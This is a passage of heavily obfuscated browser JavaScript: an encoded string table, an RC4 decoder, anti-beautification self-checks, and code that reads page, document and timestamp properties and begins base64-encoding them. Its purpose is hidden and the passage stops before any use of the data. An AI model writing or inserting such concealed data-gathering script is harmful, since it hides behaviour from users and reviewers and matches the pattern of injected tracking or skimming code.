x5a\x69','\x4a\x45\x2f\x43\x71\x51\x3d\x3d','\x77\x37\x50\x44\x6f\x31\x30\x3d','\x77\x70\x4a\x4b\x43\x4d\x4b\x72\x77\x34\x38\x79\x46\x53\x76\x44\x72\x55\x67\x3d','\x45\x73\x4f\x41\x77\x37\x73\x3d','\x49\x63\x4f\x62\x63\x69\x37\x44\x71\x63\x4f\x70','\x4a\x6d\x66\x43\x6d\x67\x3d\x3d','\x55\x45\x63\x6d\x4c\x73\x4f\x7a\x77\x6f\x6f\x3d','\x45\x57\x6a\x43\x70\x67\x3d\x3d','\x77\x70\x74\x42\x4f\x67\x3d\x3d','\x77\x35\x63\x66\x4f\x41\x3d\x3d','\x77\x6f\x78\x63\x51\x67\x3d\x3d','\x77\x72\x66\x44\x6a\x63\x4f\x77\x77\x71\x66\x43\x6e\x53\x54\x43\x6f\x38\x4b\x50\x56\x73\x4b\x65','\x77\x70\x4c\x44\x67\x53\x2f\x44\x6f\x4d\x4f\x70\x77\x70\x38\x3d','\x77\x34\x73\x4f\x77\x35\x77\x3d','\x77\x36\x6a\x43\x6b\x68\x70\x4c\x59\x38\x4b\x63','\x58\x38\x4b\x33\x77\x35\x49\x3d','\x57\x63\x4f\x76\x77\x70\x4d\x3d','\x77\x34\x34\x32\x4a\x67\x3d\x3d','\x77\x35\x78\x30\x77\x72\x77\x3d','\x77\x34\x50\x44\x6f\x4d\x4b\x67\x48\x38\x4b\x67\x77\x6f\x45\x3d','\x77\x37\x59\x77\x77\x36\x73\x3d','\x77\x6f\x4a\x6f\x4a\x41\x3d\x3d','\x77\x35\x58\x44\x70\x63\x4b\x6f','\x64\x63\x4f\x72\x4a\x41\x3d\x3d','\x77\x36\x2f\x44\x73\x58\x55\x3d','\x48\x4d\x4f\x41\x77\x6f\x76\x43\x71\x73\x4f\x47\x77\x37\x4d\x3d','\x63\x38\x4f\x6c\x77\x6f\x72\x43\x6e\x73\x4f\x2b\x57\x6a\x49\x4c\x77\x71\x73\x4f\x77\x72\x34\x4e\x52\x52\x70\x62\x77\x35\x44\x43\x70\x4d\x4b\x41\x77\x34\x6b\x6c\x77\x72\x74\x4e\x47\x6d\x54\x43\x70\x47\x42\x55\x49\x38\x4f\x70\x52\x44\x72\x44\x6d\x6b\x4c\x43\x69\x7a\x56\x51\x77\x35\x50\x43\x73\x4d\x4b\x4a\x77\x70\x6e\x44\x6b\x4d\x4f\x34\x77\x36\x4e\x55\x77\x37\x37\x43\x75\x58\x33\x44\x75\x6d\x50\x44\x6e\x73\x4b\x57\x57\x58\x7a\x43\x75\x48\x5a\x2b\x54\x69\x55\x31\x57\x63\x4f\x35\x46\x77\x49\x4b','\x62\x30\x7a\x43\x67\x67\x3d\x3d','\x77\x35\x72\x44\x6a\x56\x6b\x79\x4b\x38\x4f\x37\x77\x72\x68\x6c\x65\x6b\x62\x43\x72\x77\x3d\x3d','\x77\x37\x6c\x6d\x45\x38\x4b\x42\x77\x72\x51\x3d','\x77\x72\x52\x61\x64\x73\x4b\x67\x77\x6f\x62\x44\x6e\x41\x3d\x3d','\x47\x46\x50\x44\x6a\x54\x46\x55\x77\x70\x6a\x44\x71\x73\x4b\x72\x77\x35\x77\x35\x53\x63\x4f\x52\x77\x34\x44\x43\x76\x51\x3d\x3d','\x54\x46\x2f\x43\x6c\x67\x3d\x3d','\x4b\x6d\x72\x44\x6b\x47\x6c\x4a\x77\x70\x34\x3d','\x56\x46\x33\x43\x67\x6a\x6a\x43\x6a\x51\x30\x3d','\x77\x34\x6e\x44\x70\x73\x4b\x6c\x43\x4d\x4b\x5a\x77\x72\x72\x43\x6b\x67\x3d\x3d','\x77\x35\x63\x67\x46\x78\x6e\x44\x6e\x52\x4d\x3d','\x4f\x63\x4f\x45\x77\x70\x49\x3d','\x77\x34\x39\x51\x62\x4d\x4b\x5a\x4b\x4d\x4b\x51\x77\x70\x59\x3d','\x64\x41\x50\x44\x6e\x56\x67\x4c\x77\x36\x63\x3d','\x66\x73\x4f\x34\x77\x72\x70\x54','\x63\x30\x55\x75\x77\x36\x48\x44\x73\x68\x38\x3d','\x77\x34\x63\x36\x47\x67\x48\x44\x67\x41\x51\x3d','\x77\x6f\x77\x7a\x77\x36\x46\x31\x77\x35\x41\x3d','\x77\x34\x74\x6b\x44\x63\x4b\x4a\x77\x72\x6b\x3d','\x45\x56\x54\x44\x6b\x58\x37\x43\x68\x55\x77\x6e\x77\x6f\x7a\x43\x71\x73\x4f\x54\x4c\x53\x33\x43\x6c\x38\x4b\x71\x77\x72\x6b\x42\x46\x63\x4b\x54\x4b\x4d\x4b\x42\x5a\x73\x4b\x6e\x77\x37\x4c\x44\x76\x33\x38\x4e\x63\x73\x4f\x6f\x77\x37\x38\x79\x44\x4d\x4f\x37\x4a\x38\x4f\x59\x77\x36\x62\x44\x72\x63\x4f\x2b\x77\x34\x70\x67\x61\x51\x3d\x3d','\x77\x36\x42\x33\x77\x70\x72\x44\x6e\x6a\x30\x3d','\x77\x34\x54\x43\x6b\x42\x59\x3d','\x44\x63\x4f\x43\x77\x34\x44\x43\x69\x4d\x4b\x4c\x77\x72\x67\x3d','\x77\x6f\x51\x42\x44\x41\x3d\x3d','\x77\x37\x45\x33\x77\x72\x50\x44\x69\x38\x4b\x78\x45\x42\x54\x43\x74\x43\x4c\x44\x6f\x67\x3d\x3d','\x77\x70\x59\x49\x43\x77\x3d\x3d','\x77\x71\x35\x58\x4d\x63\x4f\x33\x77\x34\x76\x43\x69\x77\x3d\x3d','\x77\x6f\x7a\x44\x69\x46\x5a\x65\x50\x32\x4a\x33\x77\x72\x6b\x3d','\x77\x72\x48\x44\x74\x4d\x4f\x58','\x77\x72\x6a\x44\x67\x4d\x4f\x2f\x77\x72\x4c\x43\x71\x69\x4d\x3d','\x77\x72\x6a\x44\x6c\x63\x4f\x6a','\x64\x33\x4c\x44\x6d\x38\x4f\x4b\x77\x71\x51\x3d','\x77\x71\x49\x6f\x4d\x6b\x7a\x44\x6b\x51\x63\x3d','\x77\x72\x37\x44\x69\x73\x4f\x34\x77\x72\x73\x3d','\x77\x71\x6c\x4c\x66\x48\x63\x3d','\x77\x70\x56\x4c\x66\x77\x3d\x3d','\x77\x35\x50\x44\x76\x63\x4b\x6a\x48\x73\x4b\x56\x77\x6f\x63\x3d','\x55\x38\x4f\x36\x77\x70\x6b\x3d','\x77\x70\x76\x43\x6b\x63\x4b\x41\x4b\x41\x6b\x35\x77\x70\x6e\x43\x6e\x6d\x4a\x4b\x77\x36\x78\x5a\x46\x73\x4f\x4f\x5a\x4d\x4b\x73\x64\x4d\x4f\x2f\x77\x35\x78\x4c\x47\x4d\x4f\x74\x77\x71\x77\x58\x77\x6f\x4e\x41\x4e\x4d\x4b\x64\x48\x38\x4b\x75\x77\x37\x59\x35\x64\x33\x54\x43\x73\x6e\x37\x43\x6a\x4d\x4b\x34\x77\x70\x34\x33','\x65\x6c\x41\x73','\x77\x34\x74\x5a\x77\x6f\x63\x3d','\x43\x57\x44\x43\x76\x51\x3d\x3d','\x45\x4d\x4f\x4d\x50\x67\x3d\x3d','\x77\x34\x41\x36\x77\x34\x62\x43\x69\x38\x4b\x35\x4f\x41\x3d\x3d','\x51\x63\x4f\x53\x77\x71\x76\x43\x71\x63\x4f\x50\x62\x67\x3d\x3d','\x77\x6f\x70\x61\x59\x63\x4b\x62\x4e\x63\x4b\x73\x77\x6f\x52\x30','\x77\x34\x33\x44\x67\x63\x4b\x4f','\x77\x37\x4a\x76\x77\x6f\x45\x3d','\x62\x30\x38\x77','\x61\x78\x50\x44\x6b\x55\x77\x4c\x77\x37\x30\x3d','\x77\x35\x62\x43\x68\x63\x4b\x59\x5a\x43\x64\x34\x51\x30\x41\x2b\x77\x35\x48\x44\x6e\x6c\x72\x44\x6d\x63\x4b\x2b\x47\x55\x42\x58\x42\x77\x38\x6c\x77\x35\x5a\x74\x63\x6a\x48\x44\x76\x77\x6e\x44\x71\x38\x4b\x62\x77\x35\x6b\x45\x77\x72\x2f\x43\x69\x52\x5a\x45\x77\x37\x54\x44\x69\x63\x4b\x69\x4d\x43\x7a\x43\x6c\x77\x3d\x3d','\x5a\x58\x55\x32','\x63\x38\x4b\x57\x77\x37\x67\x3d','\x42\x38\x4f\x4b\x4d\x4d\x4b\x64\x43\x48\x6b\x2b\x4c\x41\x3d\x3d','\x57\x6b\x30\x47','\x77\x34\x70\x62\x5a\x73\x4b\x62\x4a\x4d\x4b\x33','\x56\x57\x6a\x44\x69\x4d\x4f\x5a\x77\x70\x35\x75\x4f\x48\x33\x43\x72\x47\x59\x3d','\x64\x38\x4f\x50\x46\x57\x6a\x43\x70\x4d\x4f\x69\x77\x35\x55\x62\x49\x30\x56\x62\x77\x36\x68\x33\x77\x35\x70\x57\x77\x72\x4d\x36\x4b\x68\x62\x44\x75\x63\x4b\x4c\x50\x73\x4f\x63\x4e\x79\x37\x44\x68\x54\x52\x4b\x49\x73\x4f\x34\x42\x43\x76\x44\x68\x43\x4e\x71\x77\x72\x76\x43\x72\x4d\x4b\x62\x52\x33\x6b\x3d','\x77\x37\x52\x38\x77\x72\x30\x3d','\x77\x70\x4c\x44\x68\x38\x4f\x52\x4c\x6d\x51\x39','\x54\x4d\x4b\x66\x77\x35\x4d\x3d','\x77\x70\x31\x48\x42\x38\x4b\x2b\x77\x37\x67\x31','\x77\x6f\x39\x36\x77\x71\x45\x3d','\x64\x73\x4b\x74\x77\x37\x50\x43\x67\x48\x31\x54','\x77\x72\x58\x44\x69\x44\x72\x44\x74\x77\x3d\x3d','\x51\x45\x6f\x7a\x43\x4d\x4f\x62\x77\x70\x50\x43\x74\x77\x3d\x3d','\x77\x71\x4c\x44\x73\x6c\x4d\x3d','\x77\x6f\x37\x44\x6c\x42\x30\x61\x63\x4d\x4f\x71\x77\x36\x77\x3d','\x77\x6f\x45\x4a\x45\x51\x3d\x3d','\x4d\x7a\x33\x43\x6c\x77\x3d\x3d','\x77\x70\x30\x65\x62\x63\x4b\x45\x49\x4d\x4b\x32\x77\x6f\x49\x73\x77\x6f\x6c\x2b','\x77\x37\x34\x43\x53\x51\x42\x6a\x52\x79\x2f\x43\x6b\x73\x4b\x77\x77\x34\x50\x43\x76\x67\x3d\x3d','\x77\x37\x45\x77\x77\x72\x33\x44\x6b\x73\x4b\x62\x47\x67\x3d\x3d','\x77\x34\x6c\x53\x77\x71\x41\x3d','\x52\x58\x30\x6b','\x77\x6f\x66\x44\x75\x79\x30\x3d','\x63\x73\x4b\x2b\x77\x37\x6b\x3d','\x77\x34\x72\x43\x69\x54\x37\x44\x73\x38\x4f\x63\x77\x6f\x50\x43\x6f\x42\x4d\x3d','\x43\x4d\x4f\x51\x52\x67\x3d\x3d','\x61\x47\x37\x43\x75\x51\x3d\x3d','\x4a\x46\x62\x44\x71\x41\x3d\x3d','\x77\x70\x6e\x44\x6b\x4d\x4f\x6e'];(function(_0x1ca81d,_0xe99dc5){var _0xece880=function(_0x13ac75){while(--_0x13ac75){_0x1ca81d['\x70\x75\x73\x68'](_0x1ca81d['\x73\x68\x69\x66\x74']());}};var _0x1cf85e=function(){var _0x13d153={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x87893c,_0x3fb753,_0x2900b4,_0x344e57){_0x344e57=_0x344e57||{};var _0x267f4b=_0x3fb753+'\x3d'+_0x2900b4;var _0x25c32f=0x0;for(var _0x25c32f=0x0,_0x5b2554=_0x87893c['\x6c\x65\x6e\x67\x74\x68'];_0x25c32f<_0x5b2554;_0x25c32f++){var _0x481e58=_0x87893c[_0x25c32f];_0x267f4b+='\x3b\x20'+_0x481e58;var _0x3d2bec=_0x87893c[_0x481e58];_0x87893c['\x70\x75\x73\x68'](_0x3d2bec);_0x5b2554=_0x87893c['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d2bec!==!![]){_0x267f4b+='\x3d'+_0x3d2bec;}}_0x344e57['\x63\x6f\x6f\x6b\x69\x65']=_0x267f4b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x193f37,_0x3f22b1){_0x193f37=_0x193f37||function(_0x1d58cb){return _0x1d58cb;};var _0x28e19b=_0x193f37(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3f22b1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x34e16d=function(_0x3df189,_0x33d442){_0x3df189(++_0x33d442);};_0x34e16d(_0xece880,_0xe99dc5);return _0x28e19b?decodeURIComponent(_0x28e19b[0x1]):undefined;}};var _0x5238da=function(){var _0xcef1b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcef1b8['\x74\x65\x73\x74'](_0x13d153['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13d153['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5238da;var _0x4140d5='';var _0x2baf36=_0x13d153['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2baf36){_0x13d153['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2baf36){_0x4140d5=_0x13d153['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13d153['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cf85e();}(_0x82c6,0x13d));var _0x682c=function(_0x1ca81d,_0xe99dc5){_0x1ca81d=_0x1ca81d-0x0;var _0xece880=_0x82c6[_0x1ca81d];if(_0x682c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xcae2cf=function(){return this;};var _0x1cf85e=_0xcae2cf();var _0x13d153='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cf85e['\x61\x74\x6f\x62']||(_0x1cf85e['\x61\x74\x6f\x62']=function(_0x87893c){var _0x3fb753=String(_0x87893c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2900b4=0x0,_0x344e57,_0x267f4b,_0x34db1f=0x0,_0x25c32f='';_0x267f4b=_0x3fb753['\x63\x68\x61\x72\x41\x74'](_0x34db1f++);~_0x267f4b&&(_0x344e57=_0x2900b4%0x4?_0x344e57*0x40+_0x267f4b:_0x267f4b,_0x2900b4++%0x4)?_0x25c32f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x344e57>>(-0x2*_0x2900b4&0x6)):0x0){_0x267f4b=_0x13d153['\x69\x6e\x64\x65\x78\x4f\x66'](_0x267f4b);}return _0x25c32f;});}());var _0x5b2554=function(_0x481e58,_0x3d2bec){var _0x193f37=[],_0x3f22b1=0x0,_0x1d58cb,_0x28e19b='',_0x34e16d='';_0x481e58=atob(_0x481e58);for(var _0x3df189=0x0,_0x33d442=_0x481e58['\x6c\x65\x6e\x67\x74\x68'];_0x3df189<_0x33d442;_0x3df189++){_0x34e16d+='\x25'+('\x30\x30'+_0x481e58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df189)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x481e58=decodeURIComponent(_0x34e16d);for(var _0x5238da=0x0;_0x5238da<0x100;_0x5238da++){_0x193f37[_0x5238da]=_0x5238da;}for(_0x5238da=0x0;_0x5238da<0x100;_0x5238da++){_0x3f22b1=(_0x3f22b1+_0x193f37[_0x5238da]+_0x3d2bec['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5238da%_0x3d2bec['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d58cb=_0x193f37[_0x5238da];_0x193f37[_0x5238da]=_0x193f37[_0x3f22b1];_0x193f37[_0x3f22b1]=_0x1d58cb;}_0x5238da=0x0;_0x3f22b1=0x0;for(var _0xcef1b8=0x0;_0xcef1b8<_0x481e58['\x6c\x65\x6e\x67\x74\x68'];_0xcef1b8++){_0x5238da=(_0x5238da+0x1)%0x100;_0x3f22b1=(_0x3f22b1+_0x193f37[_0x5238da])%0x100;_0x1d58cb=_0x193f37[_0x5238da];_0x193f37[_0x5238da]=_0x193f37[_0x3f22b1];_0x193f37[_0x3f22b1]=_0x1d58cb;_0x28e19b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x481e58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcef1b8)^_0x193f37[(_0x193f37[_0x5238da]+_0x193f37[_0x3f22b1])%0x100]);}return _0x28e19b;};_0x682c['\x72\x63\x34']=_0x5b2554;_0x682c['\x64\x61\x74\x61']={};_0x682c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4140d5=_0x682c['\x64\x61\x74\x61'][_0x1ca81d];if(_0x4140d5===undefined){if(_0x682c['\x6f\x6e\x63\x65']===undefined){var _0x2baf36=function(_0x150f2a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x150f2a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4660fa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4660fa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5de575){if(!Boolean(~_0x5de575)){return _0x5de575;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4f2a2d){for(var _0x339eb8=0x0,_0x32a6de=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x339eb8<_0x32a6de;_0x339eb8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32a6de=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4f2a2d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2baf36(_0x682c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x682c['\x6f\x6e\x63\x65']=!![];}_0xece880=_0x682c['\x72\x63\x34'](_0xece880,_0xe99dc5);_0x682c['\x64\x61\x74\x61'][_0x1ca81d]=_0xece880;}else{_0xece880=_0x4140d5;}return _0xece880;};(function(){var _0x2391cf=function(){var _0x1ca81d=!![];return function(_0xe99dc5,_0xece880){var _0x13ac75=_0x1ca81d?function(){if(_0xece880){var _0x17d2ac=_0xece880['\x61\x70\x70\x6c\x79'](_0xe99dc5,arguments);_0xece880=null;return _0x17d2ac;}}:function(){};_0x1ca81d=![];return _0x13ac75;};}();var _0x4a7604={'\x48\x64\x62':function _0x1a7cc2(_0x71df52,_0x4c4764){return _0x71df52(_0x4c4764);},'\x45\x6d\x46':function _0x4cb05f(_0x5be0e6,_0x3575ab){return _0x5be0e6<_0x3575ab;},'\x5a\x55\x56':function _0x239a08(_0x53dbc6,_0x76420d){return _0x53dbc6+_0x76420d;},'\x69\x64\x7a':function _0x4ab18b(_0x24adc5,_0x54e0c3){return _0x24adc5-_0x54e0c3;},'\x4f\x44\x4d':function _0x46dca2(_0x4f191b,_0x1cb724){return _0x4f191b*_0x1cb724;},'\x76\x52\x63':function _0x2b5536(_0x27b2c5,_0x20bc0c){return _0x27b2c5+_0x20bc0c;},'\x57\x45\x50':function _0x48c993(_0x243334,_0x3feaf9){return _0x243334+_0x3feaf9;},'\x4a\x63\x55':function _0x185ce2(_0x101c54,_0x12bdd2){return _0x101c54!==_0x12bdd2;},'\x4f\x46\x59':function _0x337b7d(_0x576e5e,_0x5b2b4d){return _0x576e5e+_0x5b2b4d;},'\x62\x59\x56':function _0x3119f6(_0x3c5675,_0x2cfc65){return _0x3c5675===_0x2cfc65;},'\x78\x62\x54':function _0x42477b(_0x260b21,_0x4a863){return _0x260b21%_0x4a863;},'\x6e\x49\x65':function _0x3bc311(_0x4b7f91){return _0x4b7f91();},'\x6d\x69\x50':function _0x19f303(_0x27e1b4,_0x571047){return _0x27e1b4<_0x571047;},'\x77\x42\x4d':function _0x2298e6(_0x1f0a9a,_0x147f0d){return _0x1f0a9a(_0x147f0d);},'\x41\x48\x52':function _0x3c3b33(_0x121a17,_0x395ba1){return _0x121a17+_0x395ba1;},'\x6f\x61\x74':function _0x324634(_0xa061a6,_0x53cc0a){return _0xa061a6(_0x53cc0a);},'\x6e\x6f\x65':function _0xb05d2b(_0x31dac3,_0x85428f){return _0x31dac3+_0x85428f;},'\x70\x4b\x75':function _0x371881(_0x18be6e,_0x479677){return _0x18be6e(_0x479677);},'\x50\x58\x59':function _0xe5b6b6(_0x3a6f56,_0x496957){return _0x3a6f56+_0x496957;},'\x77\x50\x62':function _0x8c0e07(_0x2a788c,_0xd16b60){return _0x2a788c(_0xd16b60);},'\x70\x6c\x78':function _0xd66cb2(_0x30246c,_0x2f723c){return _0x30246c+_0x2f723c;},'\x50\x51\x4f':function _0x56debe(_0x1d46da,_0x55ee01){return _0x1d46da===_0x55ee01;},'\x57\x75\x59':function _0x350f94(_0x2992c4,_0x3831d7){return _0x2992c4>_0x3831d7;},'\x53\x59\x6e':function _0xf5af6(_0x30ba1c,_0x1d9655){return _0x30ba1c==_0x1d9655;},'\x4f\x59\x77':function _0x2c848f(_0x56baa3,_0x2bc618){return _0x56baa3(_0x2bc618);},'\x4a\x78\x53':function _0x518371(_0x597a6a,_0x5178ab){return _0x597a6a<_0x5178ab;},'\x7a\x63\x4a':function _0x43662d(_0x4057d9,_0x199e8f){return _0x4057d9+_0x199e8f;},'\x75\x77\x67':function _0x847233(_0x414533,_0x4d7b7a){return _0x414533===_0x4d7b7a;},'\x48\x4d\x41':function _0x11f919(_0x41da3f,_0x4d85e1){return _0x41da3f(_0x4d85e1);},'\x67\x62\x46':function _0xe3adc9(_0xf8788c,_0x4e965b){return _0xf8788c+_0x4e965b;},'\x74\x45\x76':function _0x53ffd9(_0x39d715,_0x4532fa){return _0x39d715(_0x4532fa);},'\x6f\x4f\x48':function _0x4e7f04(_0x4b05d3){return _0x4b05d3();},'\x6b\x44\x56':function _0x3270aa(_0x4ba59a,_0x43df93){return _0x4ba59a==_0x43df93;},'\x45\x62\x46':function _0x412ea6(_0x59674a,_0x1a7514){return _0x59674a==_0x1a7514;},'\x70\x72\x43':function _0x29682e(_0x45daa8,_0x65a901){return _0x45daa8==_0x65a901;},'\x63\x63\x6c':function _0xd59dba(_0x43fd87,_0x4ac913){return _0x43fd87==_0x4ac913;},'\x69\x62\x56':function _0x3e6fb6(_0x391d9f,_0x402e8e){return _0x391d9f!==_0x402e8e;},'\x6d\x48\x59':function _0x161a2c(_0x980ace){return _0x980ace();},'\x43\x57\x77':function _0x3e4690(_0x217eae,_0x2e9557){return _0x217eae<_0x2e9557;},'\x43\x6f\x56':function _0x58e1db(_0x3df0b9,_0x2cf5c7){return _0x3df0b9+_0x2cf5c7;}};var _0x533268=this[_0x682c('0x0', '\x6e\x6e\x71\x41')];var _0x397f12=_0x533268[_0x682c('0x1', '\x78\x52\x68\x2a')];var _0xd9bead='';var _0x1609c6='';if(_0x4a7604[_0x682c('0x2', '\x51\x58\x67\x63')](typeof _0x533268[_0x682c('0x3', '\x68\x72\x51\x54')],_0x682c('0x4', '\x29\x28\x71\x77'))){_0xd9bead=_0x533268[_0x682c('0x5', '\x6e\x6e\x71\x41')];_0x1609c6=_0xd9bead[_0x682c('0x6', '\x6e\x6e\x71\x41')];}var _0x1aa51a=_0x533268[_0x682c('0x7', '\x33\x48\x49\x6a')];var _0x4a9854=_0x533268[_0x682c('0x8', '\x51\x30\x7a\x70')];var _0x13b705=new _0x533268[_0x682c('0x9', '\x78\x52\x68\x2a')]()[_0x682c('0xa', '\x51\x58\x67\x63')]();var _0x1e828f='';function _0x25339d(_0x3409dd){var _0x1b02d5={'\x6e\x48\x6e':function _0x51c965(_0x2a068f,_0x3c1d19){return _0x2a068f&_0x3c1d19;},'\x6b\x79\x43':function _0x50f717(_0x64994d,_0x2410c2){return _0x64994d==_0x2410c2;},'\x67\x51\x74':function _0x18b28f(_0x281d69,_0x217b3d){return _0x281d69>>_0x217b3d;},'\x65\x79\x47':function _0x2de292(_0x3ffe86,_0x46d5c2){return _0x3ffe86<<_0x46d5c2;},'\x72\x4b\x6a':function _0x4dff88(_0x3dc8c1,_0x2dc86d){return _0x3dc8c1&_0x2dc86d;},'\x73\x67\x55':function _0x4e6457(_0x57cbb2,_0x394b90){return _0x57cbb2==_0x394b90;},'\x4f\x48\x56':function _0x1d8292(_0x31aff3,_0x2a3acd){return _0x31aff3|_0x2a3acd;},'\x6a\x63\x53':function _0x35f6c3(_0x27b1bd,_0x278066){return _0x27b1bd&_0x278066;},'\x73\x4a\x4d':function _0x5dff67(_0x1969a7,_0x5cdee5){return _0x1969a7<<_0x5cdee5;},'\x5a\x6f\x43':function _0x4def5d(_0x466388,_0xf9f64e){return _0x466388|_0xf9f64e;},'\x4f\x73\x4a':function _0x594ad1(_0x32aca5,_0x1df1a1){return _0x32aca5>>_0x1df1a1;},'\x75\x6d\x69':function _0x8b6cb8(_0xd4d483,_0x4c7da0){return _0xd4d483>>_0x4c7da0;},'\x4a\x66\x56':function _0x25c7b1(_0x12183e,_0x36e00f){return _0x12183e&_0x36e00f;},'\x6e\x59\x42':function _0x284dec(_0xe5856c,_0x29a463){return _0xe5856c&_0x29a463;}};var _0x5bd1d3=_0x682c('0xb', '\x4e\x45\x24\x5d')[_0x682c('0xc', '\x5d\x26\x6b\x2a')]('\x7c'),_0x4d41dd=0x0;while(!![]){switch(_0x5bd1d3[_0x4d41dd++]){case'\x30':while(_0x19d145<_0x99cc7e){_0x48736c=_0x1b02d5[_0x682c('0xd', '\x4f\x39\x28\x73')](_0x3409dd[_0x682c('0xe', '\x51\x58\x67\x63')](_0x19d145++),0xff);if(_0x1b02d5[_0x682c('0xf', '\x6c\x5b\x50\x36')](_0x19d145,_0x99cc7e)){_0x4500e9+=_0x1238cb[_0x682c('0x10', '\x39\x50\x6e\x76')](_0x1b02d5[_0x682c('0x11', '\x33\x48\x49\x6a')](_0x48736c,0x2));_0x4500e9+=_0x1238cb[_0x682c('0x12', '\x63\x57\x6a\x6a')](_0x1b02d5[_0x682c('0x13', '\x26\x4b\x7a\x7a')](_0x1b02d5[_0x682c('0x14', '\x6e\x6e\x71\x41')](_0x48736c,0x3),0x4));_0x4500e9+='\x3d\x3d';break;}_0x4aa917=_0x3409dd[_0x682c('0x15', '\x36\x6b\x6f\x5e')](_0x19d145++);if(_0x1b02d5[_0x682c('0x16', '\x34\x6c\x67\x70')](_0x19d145,_0x99cc7e)){_0x4500e9+=_0x1238cb[_0x682c('0x17', '\x30\x61\x39\x53')](_0x1b02d5[_0x682c('0x18', '\x26\x4b\x7a\x7a')](_0x48736c,0x2));_0x4500e9+=_0x1238cb[_0x682c('0x19', '\x23\x79\x71\x6a')](_0x1b02d5[_0x682c('0x1a', '\x46\x72\x50\x25')]((_0x48736c&0x3)<<0x4,_0x1b02d5[_0x682c('0x1b', '\x36\x6b\x6f\x5e')](_0x4aa917,0xf0)>>0x4));_0x4500e9+=_0x1238cb[_0x682c('0x17', '\x30\x61\x39\x53')](_0x1b02d5[_0x682c('0x1c', 